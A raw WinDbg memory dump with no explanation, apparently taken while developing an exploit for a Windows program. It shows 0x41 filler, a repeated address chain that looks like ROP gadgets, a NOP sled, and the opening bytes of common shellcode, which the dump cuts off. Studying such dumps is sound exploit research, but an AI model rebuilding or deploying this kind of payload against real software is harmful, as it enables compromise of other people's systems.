 0:003> dd eax
00ecf9a8  758e0cc0 62501c10 ffffffff 62501c10
00ecf9b8  00ecfbdc 0000020c 62502028 62501022
00ecf9c8  00ecf9cc 755b671f 41414141 7728bdf4
00ecf9d8  41414141 41414141 758cc157 88888888
00ecf9e8  75515163 758cc157 77777988 75515163
00ecf9f8  772a9052 758fe636 772f4302 749f4480
00ecfa08  749f4480 754e2d6d 74a01e84 74a01e84
00ecfa18  74a01e84 74a01e84 772a5a6f fffffdf4
0:003> dd eax L100
00ecf9a8  758e0cc0 62501c10 ffffffff 62501c10
00ecf9b8  00ecfbdc 0000020c 62502028 62501022
00ecf9c8  00ecf9cc 755b671f 41414141 7728bdf4
00ecf9d8  41414141 41414141 758cc157 88888888
00ecf9e8  75515163 758cc157 77777988 75515163
00ecf9f8  772a9052 758fe636 772f4302 749f4480
00ecfa08  749f4480 754e2d6d 74a01e84 74a01e84
00ecfa18  74a01e84 74a01e84 772a5a6f fffffdf4
00ecfa28  772a9052 758f15ce 772a9052 754e2d6d
00ecfa38  772f4302 74a01e84 74a01e84 76068122
00ecfa48  758cc157 62506090 75fd7518 772a9052
00ecfa58  7557771b fffd9df0 758f15ce 75515163
00ecfa68  772a9052 76068122 754e2d6d 7730e63c
00ecfa78  75f84c67 772a5a6f fffffda8 772974e4
00ecfa88  7637768e fffffffd 758ba9a8 7721aed0
00ecfa98  11111101 755bc4eb 7637768e ffffffff
00ecfaa8  758ba9a8 7721aed0 11111101 755bc4eb
00ecfab8  7637768e ffffffff 758ba9a8 7721aed0
00ecfac8  11111101 755bc4eb 7637768e ffffff79
00ecfad8  758ba9a8 7721aed0 11111101 755bc4eb
00ecfae8  7637768e ffffffff 758ba9a8 7721aed0
00ecfaf8  11111101 755bc4eb 7637768e ffffffef
00ecfb08  758ba9a8 7721aed0 11111101 755bc4eb
00ecfb18  7637768e ffffffff 758ba9a8 7721aed0
00ecfb28  11111101 755bc4eb 7637768e fffffff7
00ecfb38  758ba9a8 7721aed0 11111101 755bc4eb
00ecfb48  7637768e ffffffe4 758ba9a8 7721aed0
00ecfb58  11111101 755bc4eb 7637768e ffffffdc
00ecfb68  758ba9a8 7721aed0 11111101 755bc4eb
00ecfb78  7637768e ffffffe6 758ba9a8 7721aed0
00ecfb88  11111101 755bc4eb 7637768e ffffffc2
00ecfb98  758ba9a8 7721aed0 11111101 755bc4eb
00ecfba8  7730e63c 749f2002 90909090 90909090
00ecfbb8  90909090 90909090 90909090 90909090
00ecfbc8  90909090 90909090 90909090 90909090
00ecfbd8  90909090 90909090 90909090 90909090
00ecfbe8  90909090 90909090 90909090 90909090
00ecfbf8  90909090 90909090 ff82e8fc 8960ffff
00ecfc08  64c031e5 8b30508b 528b0c52 28728b14
00ecfc18  264ab70f 3cacff31 2c027c61 0dcfc120